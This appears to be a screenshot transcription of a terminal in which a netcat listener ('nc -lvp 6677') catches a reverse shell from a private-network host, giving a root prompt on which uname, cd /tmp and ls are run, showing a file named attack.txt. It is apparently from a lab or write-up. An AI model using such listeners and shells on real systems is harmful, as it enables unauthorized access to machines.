 ➜ ~ nc -lvp 6677
Connection from 192.168.3.32:49312
bash: no job control in this shell
[root@si1ent ~]# uname -a
uname -a
Linux si1ent 5.4.65-v7l.1.el7 #1 SMP Wed Sep 16 13:59:40 UTC 2020 armv7l armv7l armv7l GNU/Linux
[root@si1ent ~]# cd /tmp
cd /tmp
[root@si1ent tmp]# ls
ls
attack.txt
si1ent.txt
systemd-private-525803e830204004acfc4d51dd3fd0ef-chronyd.service-MHQHei
systemd-private-525803e830204004acfc4d51dd3fd0ef-httpd.service-bK2n2U
systemd-private-525803e830204004acfc4d51dd3fd0ef-mariadb.service-z1jgi0
[root@si1ent tmp]#